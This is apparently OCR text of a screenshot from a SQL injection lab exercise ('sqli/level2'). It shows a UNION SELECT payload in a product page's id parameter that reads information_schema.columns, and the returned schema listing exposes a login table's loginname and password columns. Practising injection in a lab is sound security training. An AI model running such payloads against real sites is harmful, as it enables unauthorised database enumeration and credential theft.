 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 23 20:57
192.167.9.6/sqli/level2/p
Not secure
192.167.9.6/sqli/level2/product.php?id=1%20UNION%20SELECT%20"bheemrvy"%20,table_name,%20column_name%20FROM%20inf...
bheemrvy INNODB_TABLESPACES SPACE_TYPE
bheemrvy INNODB_TABLESPACES FS_BLOCK_SIZE
bheemrvy INNODB_TABLESPACES FILE_SIZE
bheemrvy INNODB_TABLESPACES ALLOCATED_SIZE
bheemrvy INNODB_TABLESPACES AUTOEXTEND_SIZE
bheemrvy INNODB_TABLESPACES SERVER_VERSION
bheemrvy INNODB_TABLESPACES SPACE_VERSION
bheemrvy INNODB_TABLESPACES ENCRYPTION
bheemrvy INNODB_TABLESPACES STATE
bheemrvy login loginname
bheemrvy login password
bheemrvy products id
bheemrvy products name
bheemrvy products price
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
product.php?id=1%20...
1 requests 5.4 kB trans
Headers Payload Preview Response Initiator Timing Cookies
Query String Parameters view source view URL-encoded
id: 1 UNION SELECT "bheemrvy" ,table_name, column_name FROM information_s
chema.columns;